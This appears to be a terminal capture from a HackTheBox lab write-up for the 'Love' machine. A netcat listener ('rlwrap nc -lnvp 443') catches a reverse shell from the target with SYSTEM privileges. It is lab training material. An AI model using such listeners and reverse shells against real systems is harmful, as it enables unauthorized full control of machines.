 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Love]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.110.152] 60487
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>hostname
hostname
Love
C:\WINDOWS\system32>